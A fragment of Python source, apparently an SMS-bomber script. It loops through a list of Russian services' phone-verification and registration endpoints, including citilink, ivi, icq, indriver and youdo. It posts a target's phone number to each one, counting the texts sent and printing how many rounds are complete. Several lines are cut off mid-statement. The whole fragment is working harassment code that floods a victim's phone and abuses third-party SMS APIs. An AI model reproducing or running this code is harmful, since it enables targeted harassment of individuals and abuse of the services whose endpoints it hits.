 233 requests.post('https://belkacar.ru/get-confirmation-code',data={'phone': self.formatted_phone})
234 time.sleep(1)
235 print(sms)
236 sms = sms + 1
237 requests.post("https://api.carsmile.com/",json={"operationName": "enterPhone", "variables": {"phone": self.formatted_phone}
238 time.sleep(1)
239 print(sms)
240 sms = sms + 1
241 requests.post('https://www.citilink.ru/registration/confirm/phone/+' + self.formatted_phone + '/')
242 time.sleep(1)
243 print(sms)
244 sms = sms + 1
245 requests.post("https://api.delitime.ru/api/v2/signup",data={"SignupForm[username]": self.formatted_phone, "SignupForm[devic
246 time.sleep(1)
247 print(sms)
248 sms = sms + 1
249 requests.get('https://findclone.ru/register', params={'phone': '+' + self.formatted_phone})
250 time.sleep(1)
251 print(sms)
252 sms = sms + 1
253 requests.post("https://guru.taxi/api/v1/driver/session/verify",json={"phone": {"code": 1, "number": _phone}})
254 time.sleep(1)
255 print(sms)
256 sms = sms + 1
257 requests.post('https://www.icq.com/smsreg/requestPhoneValidation.php',data={'msisdn': self.formatted_phone, "locale": 'en',
258 time.sleep(1)
259 print(sms)
260 sms = sms + 1
261 requests.post("https://terra-1.indriverapp.com/api/authorization?locale=ru",data={"mode": "request", "phone": "+" + self.fo
262 time.sleep(1)
263 print(sms)
264 sms = sms + 1
265 requests.post("https://lk.invitro.ru/sp/mobileApi/createUserByPassword", data={"password": password, "application": "lkp",
266 time.sleep(1)
267 print(sms)
268 sms = sms + 1
269 requests.post('https://ube.pmsm.org.ru/esb/iqos-phone/validate',json={"phone": _phone})
270 time.sleep(1)
271 print(sms)
272 sms = sms + 1
273 requests.post("https://api.ivi.ru/mobileapi/user/register/phone/v6",data={"phone": self.formatted_phone})
274 time.sleep(1)
275 print(sms)
276 sms = sms + 1
277 requests.post('https://youdo.com/api/verification/sendverificationcode/', data={'PhoneE164':_phone})
278 print(sms)
279 sms = sms + 1
280
281 iteration += 1
282 print(('{} круг пройден.').format(iteration))